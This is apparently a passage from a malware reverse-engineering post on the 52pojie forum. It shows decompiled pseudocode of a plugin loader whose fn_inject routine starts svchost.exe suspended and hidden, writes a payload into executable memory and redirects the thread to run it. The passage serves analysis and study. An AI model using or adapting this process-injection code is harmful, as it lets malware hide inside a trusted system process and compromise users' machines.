 if ( v2 != 1 )
return 0LL;
v3 = *(a1 + 4);
v4 = *(*(a1 + 3) + 520LL);
if ( fn_memcpy(v3, "onlyloadinmyself", v4) == -1 )
{
v8 = fn_memcpy(v3, "plugmark", v4);
if ( v8 != -1 )
{
v9 = operator new(0x228uLL);
memset(v9, 0, 0x228uLL);
wcsncpy_s(v9 + 15, 0xFFuLL, *(a1 + 1), 0xFEuLL);
*(v9 + 135) = a1[4];
v10 = a1[5];
*(v9 + 137) = 1;
*(v9 + 136) = v10;
memmove((*(a1 + 4) + v8), v9, 0x228uLL);
}
v11 = fn_inject(*(a1 + 4));
v12 = *(a1 + 3);
if ( v11 )
{
v15 = *a1;
v16 = operator new(0x200uLL);
memset(v16, 0, 0x200uLL);
*v16 = 1;
swprintf_s(v16 + 1, 0xFFuLL, L"%s %s\n", v12 + 4, &unk_180034940);
if ( !*(v15 + 16) )
(*(**(v15 + 8) + 16LL))(*(v15 + 8), v16, 512LL);
j_free(v16);
return 0LL;
}
bool __fastcall fn_inject(LPCVOID lpBuffer, int a2)
{
SIZE_T v2; // rbx
BOOL v4; // eax
SIZE_T v5; // rdi
void *v6; // rax
DWORD64 v7; // rbx
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-B0h] BYREF
struct _STARTUPINFOA StartupInfo; // [rsp+70h] [rbp-90h] BYREF
_CONTEXT Context; // [rsp+E0h] [rbp-20h] BYREF
CHAR Buffer[256]; // [rsp+5B0h] [rbp+4B0h] BYREF
v2 = a2;
memset(&StartupInfo, 0, sizeof(StartupInfo));
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
memset(&Context, 0, sizeof(Context));
StartupInfo.cb = 104;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
memset(Buffer, 0, 255);
GetSystemDirectoryA(Buffer, 0xFFu);
Buffer[3] = 0;
sub_18000A180(Buffer, "%s%s", Buffer, "Windows\\System32\\svchost.exe");
v4 = CreateProcessA(Buffer, 0LL, 0LL, 0LL, 0, 4u, 0LL, 0LL, &StartupInfo, &ProcessInformation);
if ( v4 )
{
v5 = v2;
v6 = VirtualAllocEx(ProcessInformation.hProcess, 0LL, v2, 0x3000u, 0x40u);
v7 = v6;
if ( v6
插件注入执行
&& WriteProcessMemory(ProcessInformation.hProcess, v6, lpBuffer, v5, 0LL)
&& (Context.ContextFlags = 1048587, GetThreadContext(ProcessInformation.hThread, &Context))
&& (Context.Rip = v7, SetThreadContext(ProcessInformation.hThread, &Context)) )
{
ResumeThread(ProcessInformation.hThread);
LOBYTE(v4) = 1;
}
else
{
LOBYTE(v4) = 0;
}
}
return v4;
}
吾爱破解论坛
www.52pojie.cn